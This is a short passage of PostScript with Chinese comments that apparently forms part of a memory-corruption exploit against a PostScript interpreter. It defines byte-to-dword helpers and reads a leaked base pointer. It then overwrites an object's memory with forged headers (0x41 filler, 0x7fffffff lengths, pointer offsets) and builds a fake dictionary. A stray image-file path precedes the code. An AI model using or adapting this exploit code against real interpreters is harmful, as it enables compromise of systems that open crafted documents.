 /get_dword %% 字面数据转化为对应的数据 get_dword
{
/l30 exch def %% 第二个参数 数组
/l31 exch def %% 第一个参数 整数 index
l30 l31 get %% 使用参数一作为索引:arg0_array[index]
l30 l31 1 add get %% arg0_array[index+1] 向左移动8位，刚好一个字节。
8 bitshift or %% arg0_array[index] | ((arg0_array[index+1]) << 8)
l30 l31 2 add get %% arg0_array[index+2] 向左移动16位
16 bitshift or
l30 l31 3 add get %% arg0_array[index+3] 向左移动24位。
24 bitshift or %% 功能就是把一个数组的数据(一个字节)组成变成整数(dword),eg:
} bind def
/int_to_str
{
/xx_int exch def
/xx_str 4 string def
xx_str 0 xx_int 255 and put
xx_str 1 xx_int -8 bitshift 255 and put
xx_str 2 xx_int -16 bitshift 255 and put
xx_str 3 xx_int -24 bitshift put
xx_str
} bind def
/xx_stringbase 252 xx_26500 get_dword def
xx_26500 272 <00000000000000000000000000000000030000000000000000000000414141414141414100000000ffffff7f414141414141414141414141414141414141414141414141414141414141414100000000ffffff7f> putinterval
xx_26500 256 xx_stringbase 12 add int_to_str putinterval
xx_26500 304 xx_stringbase 4 add int_to_str putinterval
xx_26500 260 xx_stringbase 60 add int_to_str putinterval
/xx_resotredict 35 string def
xx_resotredict 0 <00000000ff03000000050000000000000000000044444444000500000000000000000> putinterval
xx_resotredict 20 xx_stringbase int_to_str putinterval